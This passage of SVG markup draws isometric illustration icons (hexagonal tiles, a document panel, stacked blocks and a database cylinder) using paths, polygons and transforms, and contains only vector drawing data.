                <path d="M2.7586,29.2276 C4.9836,29.9296 24.1826,35.7076 34.5176,29.9436 C34.5326,29.9326 34.5486,29.9216 34.5656,29.9136 L51.9756,20.1116 L21.1366,2.5636 L6.3266,11.3756 C-1.2344,15.6616 2.2036,27.5076 2.7586,29.2276 M22.3696,33.5076 C12.8966,33.5076 3.3896,30.4886 2.3066,30.1336 C2.1376,30.1116 1.9886,30.0036 1.9166,29.8456 C1.7626,29.5106 0.5926,25.9556 0.4796,21.9736 C0.3246,16.5436 2.1736,12.5806 5.8246,10.5116 L20.8746,1.5556 C21.0296,1.4636 21.2226,1.4596 21.3776,1.5506 L53.2376,19.6786 C53.3946,19.7676 53.4896,19.9346 53.4896,20.1146 C53.4896,20.2946 53.3926,20.4606 53.2356,20.5486 L35.1046,30.7566 C35.0886,30.7686 35.0716,30.7796 35.0556,30.7886 C31.4606,32.8106 26.9186,33.5066 22.3696,33.5076" id="Fill-14" fill="#334966"></path>
                <path d="M28.5098274,30.1757928 L31.6706868,32.0269455 L31.756252,28.3095018 M31.9465757,20.0407449 L32.0369986,16.1122547 L29.0801488,14.3787043 M19.6383767,8.84315499 L16.0369986,6.73172863 L15.9649165,10.5900671 M15.7016051,18.7999972 L15.7387438,22.6964262 L15.7387438,22.6964262 L19.0417399,24.5852803" id="Fill-9复制" stroke="#334966" stroke-width="1.2" transform="translate(23.869302, 19.379337) rotate(-60.000000) translate(-23.869302, -19.379337) "></path>
                <polygon id="路径" fill="#334966" fill-rule="nonzero" transform="translate(24.087690, 19.340354) rotate(-60.000000) translate(-24.087690, -19.340354) " points="24.5275476 28.163933 24.8393815 11.2201584 23.647833 10.5167757 23.3359991 27.4605502"></polygon>
            </g>
        </g>
        <g id="编组复制-4" transform="translate(202.000000, 135.000000)">
            <g id="编组" transform="translate(0.000000, 1.017900)">
                <path d="M1.0037,20.0527 C1.0417,16.2607 2.1477,12.1667 6.0707,9.9427 L21.1307,0.9817 L35.3997,9.1007 L52.9897,19.1137 L52.9897,32.1137 L34.8107,42.3497 C23.5707,48.6757 2.4507,41.6347 2.4507,41.6347 L2.4417,41.6417 L2.4367,41.6417 C1.4967,38.8747 1.0137,35.9747 1.0057,33.0527 C1.0227,31.7387 0.9897,21.8937 1.0037,20.0527" id="Fill-1" fill="#E2E6EC"></path>
                <path d="M2.826,41.2305 C5.083,41.9425 24.25,47.7185 34.565,41.9145 L52.49,31.8215 L52.49,19.4045 L21.137,1.5595 L6.327,10.3725 C3.17,12.1625 1.551,15.4185 1.504,20.0575 C1.497,20.9505 1.501,23.7195 1.506,26.4875 C1.51,29.4355 1.514,32.3805 1.506,33.0585 C1.514,35.8355 1.957,38.5855 2.826,41.2305 M22.38,45.5065 C12.963,45.5065 3.521,42.5115 2.38,42.1375 C2.19,42.1145 2.025,41.9855 1.963,41.8025 C1.004,38.9785 0.513,36.0355 0.506,33.0535 C0.514,32.3705 0.51,29.4305 0.506,26.4885 C0.501,23.7165 0.497,20.9415 0.504,20.0485 L0.504,20.0475 C0.554,15.0975 2.393,11.4535 5.824,9.5075 L20.875,0.5515 C21.03,0.4605 21.222,0.4575 21.378,0.5465 L53.237,18.6785 C53.393,18.7675 53.49,18.9335 53.49,19.1135 L53.49,32.1135 C53.49,32.2935 53.392,32.4595 53.235,32.5485 L35.055,42.7855 C31.46,44.8095 26.922,45.5065 22.38,45.5065" id="Fill-3" fill="#334966"></path>
                <path d="M2.3768,28.6377 L2.3708,28.6377 C2.2058,28.2777 -2.4092,14.7517 6.0708,9.9467 L21.1308,0.9857 L35.3988,9.1047 L52.9898,19.1137 L34.8108,29.3487 C23.5708,35.6757 2.3908,28.6347 2.3908,28.6347" id="Fill-5" fill="#FFFFFF"></path>
                <path d="M2.7586,28.2276 C4.9856,28.9306 24.2386,34.7256 34.5656,28.9136 L51.9756,19.1116 L21.1366,1.5636 L6.3266,10.3756 C-1.2344,14.6616 2.2036,26.5076 2.7586,28.2276 M22.3636,32.5056 C12.8936,32.5056 3.3896,29.4886 2.3066,29.1336 C2.1376,29.1116 1.9886,29.0036 1.9166,28.8456 C1.7626,28.5106 0.5926,24.9556 0.4796,20.9736 C0.3246,15.5436 2.1736,11.5806 5.8246,9.5116 L20.8746,0.5556 C21.0296,0.4636 21.2226,0.4596 21.3776,0.5506 L53.2376,18.6786 C53.3946,18.7676 53.4896,18.9346 53.4896,19.1146 C53.4896,19.2946 53.3926,19.4606 53.2356,19.5486 L35.0556,29.7846 C31.4586,31.8096 26.9156,32.5056 22.3636,32.5056" id="Fill-7" fill="#334966"></path>
            </g>
            <g id="编组" transform="translate(0.000000, 1.017900)">
                <mask id="mask-8" fill="white">
                    <use xlink:href="#path-7"></use>
                </mask>
                <g id="Clip-10"></g>
                <polygon id="Fill-9" stroke="#334966" stroke-width="1.2" mask="url(#mask-8)" transform="translate(22.432251, 18.854629) rotate(-60.000000) translate(-22.432251, -18.854629) " points="14.9554298 21.2327512 29.9090719 29.175039 29.8175961 16.3991045 15.4432231 8.53421954"></polygon>
                <path d="M16.4736328,15.7061 L27.964,22.2591" id="路径-4" stroke="#334966" stroke-width="1.2" mask="url(#mask-8)"></path>
            </g>
            <g id="编组" transform="translate(0.000000, 0.017900)" fill="#334966">
                <g id="Fill-12">
                    <path d="M3.2225,41.8301 C6.3255,42.7881 24.4885,48.0111 34.3205,42.4781 L51.9905,32.5281 L51.9905,20.6941 L21.1425,3.1391 L6.5825,11.8021 C3.5825,13.5031 2.0485,16.6151 2.0035,21.0621 C1.9965,21.9561 2.0005,24.7231 2.0055,27.4861 C2.0095,30.4371 2.0145,33.3871 2.0055,34.0651 C2.0125,36.6971 2.4215,39.3101 3.2225,41.8301 M22.3795,47.0001 C12.9695,47.0001 3.5765,44.0541 2.2625,43.6251 C1.9095,43.5611 1.6075,43.3101 1.4895,42.9631 C0.5135,40.0881 0.0135,37.0911 0.0055,34.0561 C0.0145,33.3641 0.0095,30.4281 0.0055,27.4891 C0.0005,24.7151 -0.0035,21.9381 0.0035,21.0451 L0.0035,21.0431 C0.0555,15.9041 1.9835,12.1101 5.5775,10.0721 L20.6185,1.1221 C20.9305,0.9381 21.3135,0.9351 21.6245,1.1121 L53.4855,19.2441 C53.7965,19.4221 53.9905,19.7541 53.9905,20.1131 L53.9905,33.1131 C53.9905,33.4751 53.7955,33.8081 53.4805,33.9841 L35.3005,44.2211 C31.6265,46.2891 27.0005,47.0001 22.3795,47.0001"></path>
                </g>
                <path d="M2.7586,29.2276 C4.9836,29.9296 24.1826,35.7076 34.5176,29.9436 C34.5326,29.9326 34.5486,29.9216 34.5656,29.9136 L51.9756,20.1116 L21.1366,2.5636 L6.3266,11.3756 C-1.2344,15.6616 2.2036,27.5076 2.7586,29.2276 M22.3696,33.5076 C12.8966,33.5076 3.3896,30.4886 2.3066,30.1336 C2.1376,30.1116 1.9886,30.0036 1.9166,29.8456 C1.7626,29.5106 0.5926,25.9556 0.4796,21.9736 C0.3246,16.5436 2.1736,12.5806 5.8246,10.5116 L20.8746,1.5556 C21.0296,1.4636 21.2226,1.4596 21.3776,1.5506 L53.2376,19.6786 C53.3946,19.7676 53.4896,19.9346 53.4896,20.1146 C53.4896,20.2946 53.3926,20.4606 53.2356,20.5486 L35.1046,30.7566 C35.0886,30.7686 35.0716,30.7796 35.0556,30.7886 C31.4606,32.8106 26.9186,33.5066 22.3696,33.5076" id="Fill-14"></path>
            </g>
        </g>
        <g id="编组" transform="translate(414.000000, 200.000000)">
            <g transform="translate(0.000000, 0.099600)">
                <path d="M35.5273,57.2578 C35.5523,57.2708 35.5773,57.2838 35.5993,57.2978 C35.6873,57.3478 35.8073,57.4058 35.9283,57.4558 C36.0293,57.4968 36.1363,57.5288 36.2423,57.5598 C36.2603,57.5648 36.3253,57.5858 36.3433,57.5928 C37.1843,57.8118 38.1523,57.6108 38.8903,57.0408 C39.6273,56.4728 40.0493,55.6098 40.0493,54.6718 L40.0493,25.7108 L36.3113,19.0178 L8.0443,2.7628 C6.7913,2.0418 5.2963,2.0448 4.0473,2.7678 C2.7973,3.4908 2.0503,4.7848 2.0503,6.2298 L2.0503,38.0068 L35.5273,57.2578 Z M37.0323,59.6738 C36.6163,59.6738 36.1993,59.6208 35.7923,59.5138 C35.7653,59.5068 35.6933,59.4848 35.6673,59.4748 C35.5173,59.4318 35.3453,59.3778 35.1743,59.3088 C34.9813,59.2298 34.7933,59.1378 34.6073,59.0328 C34.5803,59.0208 34.5543,59.0058 34.5313,58.9908 L0.5513,39.4518 C0.2413,39.2738 0.0503,38.9428 0.0503,38.5848 L0.0503,6.2298 C0.0503,4.0628 1.1703,2.1208 3.0463,1.0358 C4.9213,-0.0492 7.1623,-0.0532 9.0413,1.0288 L37.5483,17.4208 C37.7043,17.5118 37.8343,17.6428 37.9223,17.8008 L41.9223,24.9628 C42.0053,25.1118 42.0493,25.2788 42.0493,25.4498 L42.0493,54.6718 C42.0493,56.2348 41.3423,57.6758 40.1113,58.6248 C39.2223,59.3108 38.1293,59.6738 37.0323,59.6738 L37.0323,59.6738 Z" id="Fill-2" fill="#334966"></path>
                <path d="M35.0552,58.1396 L1.0502,38.5846 L1.0502,6.2296 C1.0502,2.3846 5.2092,-0.0214 8.5432,1.8956 L37.0492,18.2876 L41.0492,25.4506 L41.0492,54.6716 C41.0492,57.7476 37.7222,59.6726 35.0552,58.1396" id="Fill-4" fill="#FFFFFF"></path>
                <path d="M35.3042,57.7061 C36.4012,58.3371 37.7092,58.3341 38.8022,57.7011 C39.8962,57.0681 40.5492,55.9351 40.5492,54.6721 L40.5492,25.5801 L36.6802,18.6521 L8.2942,2.3291 C6.8832,1.5181 5.2022,1.5201 3.7972,2.3351 C2.3902,3.1481 1.5502,4.6041 1.5502,6.2291 L1.5502,38.2961 L35.3042,57.7061 Z M37.0492,59.1791 C36.2792,59.1791 35.5092,58.9771 34.8062,58.5731 L0.8012,39.0191 C0.6462,38.9301 0.5502,38.7641 0.5502,38.5851 L0.5502,6.2291 C0.5502,4.2431 1.5762,2.4641 3.2962,1.4691 C5.0152,0.4761 7.0702,0.4721 8.7922,1.4621 L37.2982,17.8541 C37.3772,17.8991 37.4422,17.9651 37.4862,18.0441 L41.4862,25.2061 C41.5272,25.2811 41.5492,25.3651 41.5492,25.4501 L41.5492,54.6721 C41.5492,56.2971 40.7092,57.7531 39.3032,58.5671 C38.5972,58.9751 37.8232,59.1791 37.0492,59.1791 L37.0492,59.1791 Z" id="Fill-6" fill="#334966"></path>
                <path d="M37.0493,58.673818 L37.0493,28.8248 L32.7993,21.0748 L4.0583,4.3408 C2.7733,3.5918 1.1863,4.4638 1.0723,5.9088 C1.0653,6.0168 1.0503,6.1198 1.0503,6.2298 L1.0503,38.5848 L35.0553,58.1398 C35.7003,58.5108 36.3833,58.6758 37.0493,58.673818" id="Fill-8" fill="#E2E6EC"></path>
                <path d="M1.5503,38.2959 L35.3043,57.7059 C35.6983,57.9329 36.1153,58.0779 36.5493,58.1399 L36.5493,28.9529 L32.4283,21.4379 L3.8063,4.7729 C3.3553,4.5099 2.8333,4.4979 2.3723,4.7369 C1.9113,4.9789 1.6123,5.4319 1.5713,5.9479 L1.5603,6.0679 C1.5553,6.1219 1.5503,6.1749 1.5503,6.2299 L1.5503,38.2959 Z M37.0373,59.1739 C36.2493,59.1739 35.4993,58.9719 34.8053,58.5729 L0.8013,39.0189 C0.6463,38.9289 0.5503,38.7639 0.5503,38.5849 L0.5503,6.2299 C0.5503,6.1439 0.5573,6.0609 0.5653,5.9769 C0.5653,5.9749 0.5733,5.8719 0.5733,5.8699 C0.6423,5.0079 1.1413,4.2529 1.9093,3.8519 C2.6683,3.4529 3.5663,3.4749 4.3103,3.9089 L33.0513,20.6439 C33.1303,20.6889 33.1943,20.7549 33.2383,20.8349 L37.4883,28.5849 C37.5283,28.6579 37.5493,28.7409 37.5493,28.8249 L37.5493,58.6739 C37.5493,58.9529 37.3113,59.1829 37.0373,59.1739 L37.0373,59.1739 Z" id="Fill-10" fill="#334966"></path>
                <path d="M8.6021,24.2236 L29.3521,36.0306 L29.3521,25.6806 L8.6021,13.8736 L8.6021,24.2236 Z M29.8521,37.3896 C29.7671,37.3896 29.6821,37.3686 29.6051,37.3246 L7.8551,24.9496 C7.6991,24.8606 7.6021,24.6946 7.6021,24.5145915 L7.6021,13.0145915 C7.6021,12.8366 7.6971,12.6716 7.8511,12.5816 C8.0041,12.4936 8.1941,12.4916 8.3491,12.5796 L30.0991,24.9546 C30.2551,25.0436 30.3521,25.2096 30.3521,25.3896 L30.3521,36.8896 C30.3521,37.0676 30.2571,37.2326 30.1031,37.3226 C30.0261,37.3676 29.9391,37.3896 29.8521,37.3896 L29.8521,37.3896 Z" id="Fill-12" fill="#334966"></path>
                <path d="M22.6021,28.6182 L26.4771,31.1362 L26.4771,27.3242 L22.6021,24.7412 L22.6021,28.6182 Z M26.9771,32.5562 C26.8821,32.5562 26.7871,32.5292 26.7051,32.4752 L21.8301,29.3082 C21.6871,29.2172 21.6021,29.0582 21.6021,28.8892 L21.6021,23.8062 C21.6021,23.6222 21.7041,23.4532 21.8661,23.3662 C22.0281,23.2772 22.2261,23.2892 22.3791,23.3902 L27.2541,26.6402 C27.3941,26.7332 27.4771,26.8892 27.4771,27.0562 L27.4771,32.0562 C27.4771,32.2402 27.3771,32.4082 27.2161,32.4962 C27.1411,32.5362 27.0591,32.5562 26.9771,32.5562 L26.9771,32.5562 Z" id="Fill-14" fill="#334966"></path>
                <path d="M7.5288,36.3135 C7.5288,36.8665 7.0818,37.1565 6.5288,36.9605 C5.9768,36.7665 5.5288,36.1605 5.5288,35.6085 C5.5288,35.0555 5.9768,34.7665 6.5288,34.9605 C7.0818,35.1565 7.5288,35.7615 7.5288,36.3135" id="Fill-16" fill="#334966"></path>
                <path d="M32.5708,51.3135 C32.5708,51.8665 32.1228,52.1565 31.5708,51.9605 C31.0178,51.7665 30.5708,51.1605 30.5708,50.6085 C30.5708,50.0555 31.0178,49.7665 31.5708,49.9605 C32.1228,50.1565 32.5708,50.7615 32.5708,51.3135" id="Fill-18" fill="#334966"></path>
            </g>
        </g>
        <g id="编组" transform="translate(498.000000, 137.000000)">
            <g transform="translate(0.000000, 0.099600)">
                <path d="M28.0518,53.3838 L37.0488,58.7838 L46.0528,53.3838 L46.0528,36.5168 L37.0528,31.1148 L34.5668,32.6068 C34.2578,32.7918 33.8728,32.7978 33.5598,32.6198 C33.2458,32.4428 33.0518,32.1098 33.0518,31.7498 L33.0518,23.5158 L24.0518,18.1138 L21.5668,19.6058 C21.2578,19.7908 20.8718,19.7968 20.5588,19.6188 C20.2458,19.4418 20.0518,19.1088 20.0518,18.7488 L20.0518,8.5148 L11.0508,3.1128 L2.0508,8.5168 L2.0508,37.3828 L11.0468,42.7828 L13.5368,41.2898 C13.8458,41.1038 14.2308,41.0988 14.5438,41.2778 C14.8578,41.4548 15.0518,41.7868 15.0518,42.1478 L15.0518,45.3838 L24.0478,50.7838 L26.5378,49.2908 C26.8458,49.1048 27.2318,49.0998 27.5448,49.2778 C27.8578,49.4548 28.0518,49.7878 28.0518,50.1478 L28.0518,53.3838 Z M37.0488,60.9498 C36.8708,60.9498 36.6928,60.9028 36.5338,60.8078 L26.5368,54.8068 C26.2358,54.6268 26.0518,54.3008 26.0518,53.9498 L26.0518,51.9138 L24.5618,52.8068 C24.2458,52.9978 23.8498,52.9978 23.5328,52.8068 L13.5368,46.8068 C13.2358,46.6258 13.0518,46.3008 13.0518,45.9488 L13.0518,43.9128 L11.5608,44.8068 C11.2448,44.9968 10.8488,44.9968 10.5318,44.8068 L0.5358,38.8058 C0.2348,38.6258 0.0508,38.2998 0.0508,37.9488 L0.0508,7.9508 C0.0508,7.5998 0.2348,7.2738 0.5358,7.0928 L10.5358,1.0888 C10.8528,0.8988 11.2488,0.8988 11.5658,1.0888 L21.5628,7.0898 C21.6328,7.1318 21.6978,7.1818 21.7548,7.2398 C21.9428,7.4268 22.0518,7.6858 22.0518,7.9508 L22.0518,16.9818 L23.5368,16.0898 C23.8538,15.8998 24.2498,15.8998 24.5668,16.0898 L34.5628,22.0908 C34.6328,22.1328 34.6978,22.1828 34.7558,22.2408 C34.9428,22.4278 35.0518,22.6868 35.0518,22.9518 L35.0518,29.9828 L36.5378,29.0908 C36.8548,28.9008 37.2508,28.9008 37.5678,29.0908 L47.5638,35.0918 C47.6338,35.1338 47.6988,35.1838 47.7568,35.2418 L47.7598,35.2458 C47.9478,35.4328 48.0528,35.6878 48.0528,35.9528 L48.0528,53.9498 C48.0528,54.3008 47.8688,54.6268 47.5678,54.8068 L37.5628,60.8078 C37.4048,60.9028 37.2268,60.9498 37.0488,60.9498 L37.0488,60.9498 Z" id="Fill-5" fill="#334966"></path>
                <polygon id="Fill-7" fill="#E2E6EC" points="11.0469 43.9492 1.0499 37.9492 1.0499 7.9502 11.0469 13.9512"></polygon>
                <path d="M1.5503,37.6655 L10.5473,43.0655 L10.5473,14.2345 L1.5503,8.8335 L1.5503,37.6655 Z M11.0473,44.4495 C10.9573,44.4495 10.8683,44.4255 10.7893,44.3775 L0.7933,38.3775 C0.6423,38.2875 0.5503,38.1245 0.5503,37.9485 L0.5503,7.9505 C0.5503,7.7705 0.6473,7.6045 0.8043,7.5155 C0.9613,7.4265 1.1533,7.4295 1.3073,7.5215 L11.3043,13.5225 C11.4543,13.6125 11.5473,13.7755 11.5473,13.9515 L11.5473,43.9495 C11.5473,44.1295 11.4503,44.2955 11.2933,44.3845 C11.2173,44.4275 11.1323,44.4495 11.0473,44.4495 L11.0473,44.4495 Z" id="Fill-9" fill="#334966"></path>
                <polygon id="Fill-11" fill="#FFFFFF" points="21.0479 7.9468 11.0509 1.9468 1.0499 7.9508 11.0469 13.9508"></polygon>
                <path d="M2.0215,7.9507 L11.0465,13.3677 L20.0765,7.9467 L11.0505,2.5297 L2.0215,7.9507 Z M11.0465,14.4507 C10.9585,14.4507 10.8685,14.4277 10.7895,14.3797 L0.7925,8.3797 C0.6425,8.2887 0.5505,8.1267 0.5505,7.9507 C0.5505,7.7747 0.6425,7.6127 0.7925,7.5217 L10.7935,1.5177 C10.9515,1.4227 11.1495,1.4227 11.3085,1.5177 L21.3055,7.5177 C21.4555,7.6087 21.5475,7.7707 21.5475,7.9467 C21.5475,8.1227 21.4555,8.2847 21.3055,8.3757 L11.3045,14.3797 C11.2255,14.4277 11.1355,14.4507 11.0465,14.4507 L11.0465,14.4507 Z" id="Fill-13" fill="#334966"></path>
                <polygon id="Fill-15" fill="#E2E6EC" points="11.0469 43.9492 21.0519 37.9492 21.0519 7.9502 11.0469 13.9512"></polygon>
                <path d="M11.5469,14.2344 L11.5469,43.0664 L20.5519,37.6654 L20.5519,8.8334 L11.5469,14.2344 Z M11.0469,44.4494 C10.9619,44.4494 10.8769,44.4274 10.7999,44.3844 C10.6439,44.2954 10.5469,44.1294 10.5469,43.9494 L10.5469,13.9514 C10.5469,13.7754 10.6389,13.6124 10.7899,13.5224 L20.7949,7.5224 C20.9489,7.4294 21.1419,7.4264 21.2979,7.5154 C21.4549,7.6044 21.5519,7.7704 21.5519,7.9504 L21.5519,37.9484 C21.5519,38.1244 21.4599,38.2874 21.3089,38.3774 L11.3039,44.3784 C11.2249,44.4254 11.1359,44.4494 11.0469,44.4494 L11.0469,44.4494 Z" id="Fill-17" fill="#334966"></path>
                <polygon id="Fill-19" fill="#E2E6EC" points="24.0479 51.9497 14.0509 45.9497 14.0509 22.9517 24.0479 28.9517"></polygon>
                <path d="M14.5513,45.666 L23.5483,51.066 L23.5483,29.235 L14.5513,23.835 L14.5513,45.666 Z M24.0483,52.45 C23.9583,52.45 23.8693,52.426 23.7903,52.378 L13.7943,46.378 C13.6433,46.288 13.5513,46.125 13.5513,45.949 L13.5513,22.952 C13.5513,22.771 13.6483,22.605 13.8053,22.517 C13.9623,22.428 14.1553,22.431 14.3083,22.523 L24.3053,28.523 C24.4553,28.614 24.5483,28.776 24.5483,28.952 L24.5483,51.95 C24.5483,52.13 24.4513,52.296 24.2943,52.385 C24.2183,52.428 24.1333,52.45 24.0483,52.45 L24.0483,52.45 Z" id="Fill-21" fill="#334966"></path>
                <polygon id="Fill-23" fill="#E2E6EC" points="24.0479 51.9497 34.0519 45.9497 34.0519 22.9517 24.0479 28.9517"></polygon>
                <path d="M24.5479,29.2353 L24.5479,51.0673 L33.5519,45.6663 L33.5519,23.8343 L24.5479,29.2353 Z M24.0479,52.4493 C23.9629,52.4493 23.8779,52.4283 23.8009,52.3843 C23.6449,52.2963 23.5479,52.1303 23.5479,51.9493 L23.5479,28.9523 C23.5479,28.7763 23.6399,28.6133 23.7909,28.5233 L33.7949,22.5233 C33.9499,22.4303 34.1419,22.4273 34.2989,22.5163 C34.4559,22.6053 34.5519,22.7713 34.5519,22.9513 L34.5519,45.9493 C34.5519,46.1253 34.4599,46.2873 34.3099,46.3783 L24.3049,52.3783 C24.2259,52.4253 24.1369,52.4493 24.0479,52.4493 L24.0479,52.4493 Z" id="Fill-25" fill="#334966"></path>
                <polygon id="Fill-27" fill="#E2E6EC" points="37.0488 59.9502 27.0518 53.9502 27.0518 35.9522 37.0488 41.9522"></polygon>
                <path d="M27.5518,53.6665 L36.5488,59.0665 L36.5488,42.2355 L27.5518,36.8355 L27.5518,53.6665 Z M37.0488,60.4505 C36.9598,60.4505 36.8708,60.4265 36.7918,60.3785 L26.7948,54.3785 C26.6438,54.2885 26.5518,54.1255 26.5518,53.9495 L26.5518,35.9525 C26.5518,35.7725 26.6488,35.6065 26.8058,35.5175 C26.9628,35.4285 27.1558,35.4325 27.3088,35.5235 L37.3058,41.5235 C37.4568,41.6145 37.5488,41.7765 37.5488,41.9525 L37.5488,59.9505 C37.5488,60.1305 37.4518,60.2965 37.2948,60.3855 C37.2188,60.4285 37.1338,60.4505 37.0488,60.4505 L37.0488,60.4505 Z" id="Fill-29" fill="#334966"></path>
                <polygon id="Fill-31" fill="#E2E6EC" points="37.0488 59.9502 47.0528 53.9502 47.0528 35.9522 37.0488 41.9522"></polygon>
                <path d="M37.5488,42.2358 L37.5488,59.0678 L46.5528,53.6668 L46.5528,36.8358 L37.5488,42.2358 Z M37.0488,60.4498 C36.9638,60.4498 36.8788,60.4288 36.8018,60.3848 C36.6458,60.2968 36.5488,60.1308 36.5488,59.9498 L36.5488,41.9528 C36.5488,41.7768 36.6408,41.6138 36.7918,41.5238 L46.7958,35.5238 C46.9508,35.4308 47.1428,35.4288 47.2998,35.5178 C47.4568,35.6068 47.5528,35.7728 47.5528,35.9528 L47.5528,53.9498 C47.5528,54.1258 47.4608,54.2878 47.3108,54.3788 L37.3058,60.3788 C37.2268,60.4258 37.1378,60.4498 37.0488,60.4498 L37.0488,60.4498 Z" id="Fill-33" fill="#334966"></path>
                <polygon id="Fill-35" fill="#FFFFFF" points="34.0483 22.9477 24.0513 16.9477 14.0513 22.9517 24.0483 28.9517"></polygon>
                <path d="M15.0225,22.9516 L24.0475,28.3686 L33.0775,22.9476 L24.0515,17.5306 L15.0225,22.9516 Z M24.0475,29.4516 C23.9595,29.4516 23.8695,29.4286 23.7905,29.3806 L13.7935,23.3806 C13.6435,23.2896 13.5515,23.1276 13.5515,22.9516 C13.5515,22.7756 13.6435,22.6136 13.7935,22.5226 L23.7945,16.5186 C23.9525,16.4236 24.1505,16.4236 24.3095,16.5186 L34.3055,22.5186 C34.4565,22.6096 34.5485,22.7716 34.5485,22.9476 C34.5485,23.1236 34.4565,23.2856 34.3055,23.3766 L24.3055,29.3806 C24.2265,29.4286 24.1365,29.4516 24.0475,29.4516 L24.0475,29.4516 Z" id="Fill-37" fill="#334966"></path>
                <polygon id="Fill-39" fill="#FFFFFF" points="47.0493 35.9487 37.0523 29.9487 27.0513 35.9527 37.0493 41.9527"></polygon>
                <path d="M28.0234,35.9526 L37.0484,41.3696 L46.0774,35.9486 L37.0524,30.5316 L28.0234,35.9526 Z M37.0484,42.4526 C36.9604,42.4526 36.8704,42.4286 36.7914,42.3816 L26.7944,36.3816 C26.6444,36.2906 26.5514,36.1286 26.5514,35.9526 C26.5514,35.7766 26.6444,35.6146 26.7944,35.5236 L36.7954,29.5196 C36.9534,29.4246 37.1514,29.4246 37.3104,29.5196 L47.3064,35.5196 C47.4574,35.6106 47.5494,35.7726 47.5494,35.9486 C47.5494,36.1246 47.4574,36.2866 47.3064,36.3776 L37.3064,42.3816 C37.2274,42.4286 37.1374,42.4526 37.0484,42.4526 L37.0484,42.4526 Z" id="Fill-41" fill="#334966"></path>
            </g>
        </g>
        <g id="编组" transform="translate(477.000000, 234.000000)">
            <polygon id="Fill-3" fill="#D2F0FF" points="1.028 47.0296 49.028 47.0296 49.028 14.0276 1.028 14.0276"></polygon>
            <g transform="translate(0.000000, 0.099600)">
                <path d="M1.528,46.43 L48.528,46.43 L48.528,14.428 L1.528,14.428 L1.528,46.43 Z M49.028,47.43 L1.028,47.43 C0.752,47.43 0.528,47.207 0.528,46.93 L0.528,13.928 C0.528,13.652 0.752,13.428 1.028,13.428 L49.028,13.428 C49.305,13.428 49.528,13.652 49.528,13.928 L49.528,46.93 C49.528,47.207 49.305,47.43 49.028,47.43 L49.028,47.43 Z" id="Fill-4" fill="#334966"></path>
                <path d="M49.0283,46.9302 C49.0283,53.5572 38.2833,58.9302 25.0283,58.9302 C11.7733,58.9302 1.0283,53.5572 1.0283,46.9302 L1.0283,35.9302 L49.0283,35.9302 L49.0283,46.9302 Z" id="Fill-6" fill="#E2E6EC"></path>
                <path d="M1.5283,36.4297 L1.5283,46.9297 C1.5283,53.2717 12.0703,58.4297 25.0283,58.4297 C37.9863,58.4297 48.5283,53.2717 48.5283,46.9297 L48.5283,36.4297 L1.5283,36.4297 Z M25.0283,59.4297 C11.5183,59.4297 0.5283,53.8227 0.5283,46.9297 L0.5283,35.9297 C0.5283,35.6537 0.7523,35.4297 1.0283,35.4297 L49.0283,35.4297 C49.3043,35.4297 49.5283,35.6537 49.5283,35.9297 L49.5283,46.9297 C49.5283,53.8227 38.5383,59.4297 25.0283,59.4297 L25.0283,59.4297 Z" id="Fill-7" fill="#334966"></path>
                <path d="M49.0283,35.9297 C49.0283,42.5567 38.2833,47.9297 25.0283,47.9297 C11.7733,47.9297 1.0283,42.5567 1.0283,35.9297 L1.0283,24.9287 L49.0283,24.9287 L49.0283,35.9297 Z" id="Fill-8" fill="#E2E6EC"></path>
                <path d="M1.5283,25.4287 L1.5283,35.9297 C1.5283,42.2707 12.0703,47.4297 25.0283,47.4297 C37.9863,47.4297 48.5283,42.2707 48.5283,35.9297 L48.5283,25.4287 L1.5283,25.4287 Z M25.0283,48.4297 C11.5183,48.4297 0.5283,42.8227 0.5283,35.9297 L0.5283,24.9287 C0.5283,24.6527 0.7523,24.4287 1.0283,24.4287 L49.0283,24.4287 C49.3043,24.4287 49.5283,24.6527 49.5283,24.9287 L49.5283,35.9297 C49.5283,42.8227 38.5383,48.4297 25.0283,48.4297 L25.0283,48.4297 Z" id="Fill-9" fill="#334966"></path>
                <path d="M49.0283,24.9287 C49.0283,31.5557 38.2833,36.9287 25.0283,36.9287 C11.7733,36.9287 1.0283,31.5557 1.0283,24.9287 L1.0283,13.9287 L49.0283,13.9287 L49.0283,24.9287 Z" id="Fill-10" fill="#E2E6EC"></path>
                <path d="M1.5283,14.4282 L1.5283,24.9282 C1.5283,31.2702 12.0703,36.4282 25.0283,36.4282 C37.9863,36.4282 48.5283,31.2702 48.5283,24.9282 L48.5283,14.4282 L1.5283,14.4282 Z M25.0283,37.4282 C11.5183,37.4282 0.5283,31.8212 0.5283,24.9282 L0.5283,13.9282 C0.5283,13.6522 0.7523,13.4282 1.0283,13.4282 L49.0283,13.4282 C49.3043,13.4282 49.5283,13.6522 49.5283,13.9282 L49.5283,24.9282 C49.5283,31.8212 38.5383,37.4282 25.0283,37.4282 L25.0283,37.4282 Z" id="Fill-11" fill="#334966"></path>
                <path d="M49.0283,13.9282 C49.0283,20.5552 38.2833,25.9282 25.0283,25.9282 C11.7733,25.9282 1.0283,20.5552 1.0283,13.9282 C1.0283,7.3012 11.7733,1.9282 25.0283,1.9282 C38.2833,1.9282 49.0283,7.3012 49.0283,13.9282" id="Fill-12" fill="#FFFFFF"></path>
                <path d="M25.0283,2.4282 C12.0703,2.4282 1.5283,7.5872 1.5283,13.9282 C1.5283,20.2692 12.0703,25.4282 25.0283,25.4282 C37.9863,25.4282 48.5283,20.2692 48.5283,13.9282 C48.5283,7.5872 37.9863,2.4282 25.0283,2.4282 M25.0283,26.4282 C11.5183,26.4282 0.5283,20.8212 0.5283,13.9282 C0.5283,7.0352 11.5183,1.4282 25.0283,1.4282 C38.5383,1.4282 49.5283,7.0352 49.5283,13.9282 C49.5283,20.8212 38.5383,26.4282 25.0283,26.4282" id="Fill-13" fill="#334966"></path>
                <path d="M41.0283,28.8725 C40.3913,29.1575 39.7233,29.4265 39.0283,29.6765" id="Fill-14" fill="#D2F0FF"></path>
                <path d="M39.0283,30.1763 C38.8233,30.1763 38.6313,30.0493 38.5573,29.8453 C38.4653,29.5853 38.5993,29.2993 38.8593,29.2053 C39.5393,28.9613 40.1993,28.6963 40.8243,28.4163 C41.0753,28.3033 41.3713,28.4153 41.4843,28.6683 C41.5973,28.9203 41.4843,29.2163 41.2323,29.3293 C40.5853,29.6183 39.9003,29.8943 39.1973,30.1473 C39.1413,30.1673 39.0853,30.1763 39.0283,30.1763" id="Fill-15" fill="#334966"></path>
                <path d="M41.0283,39.8735 C40.3913,40.1585 39.7243,40.4265 39.0293,40.6765" id="Fill-16" fill="#D2F0FF"></path>
